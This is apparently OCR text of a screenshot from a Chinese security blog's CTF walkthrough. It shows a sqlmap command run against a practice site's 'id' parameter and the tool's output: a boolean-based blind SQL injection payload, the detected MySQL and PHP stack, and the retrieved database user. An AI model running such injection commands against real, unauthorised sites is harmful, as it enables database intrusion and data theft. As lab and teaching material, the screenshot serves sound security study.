 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" --current-user
{1.3.11.86#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 11:31:15 /2019-11-21/
[11:31:16] [INFO] resuming back-end DBMS 'mysql'
[11:31:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:31:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:31:16] [INFO] fetching current user
[11:31:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[11:31:16] [INFO] retrieved: web1@localhost
current user: 'web1@localhost'
[11:31:20] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\
娜璋AI安全之家
[*] ending @ 11:31:20 /2019-11-21/
https://blog.csdn.net/Eastmou